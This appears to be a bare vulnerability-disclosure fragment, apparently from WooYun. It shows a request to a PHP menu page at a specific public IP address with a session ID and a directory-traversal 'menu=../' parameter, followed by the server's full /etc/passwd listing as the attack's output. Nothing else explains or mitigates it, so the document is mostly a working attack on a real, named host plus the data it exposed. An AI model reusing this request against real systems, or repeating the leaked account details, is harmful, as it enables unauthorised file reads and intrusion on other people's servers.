 61.144.205.106/smenu.php?PHPSESSID=qghg38hvbub9i7qle25b5jcrr3&menu=../
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
www.wooyun.org